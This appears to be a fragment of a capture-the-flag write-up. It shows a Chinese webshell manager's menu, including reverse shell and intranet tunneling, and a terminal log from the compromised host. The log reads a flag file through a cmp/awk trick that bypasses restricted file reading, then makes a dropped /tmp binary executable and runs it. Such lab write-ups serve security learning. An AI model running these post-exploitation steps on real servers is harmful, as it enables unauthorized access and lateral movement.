 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
/ >/usr/bin/cmp -l ./flag.txt /dev/zero | awk '{printf "%c", strtonum("0"$2)}'
flag{9b4b7a38-3d45-47e1-b92d-2eea0bc684c9}
cmp: EOF on ./flag.txt after byte 42
/ >cd /tmp
/tmp/ >ls
hsperfdata_mail-svc
tcp_linux_amd64
tomcat.8080.8212289845259790282
tomcat-docbase.8080.4267981859538850789
/tmp/ >chmod +x ./tcp_linux_amd64
/tmp/ >./tcp_linux_amd64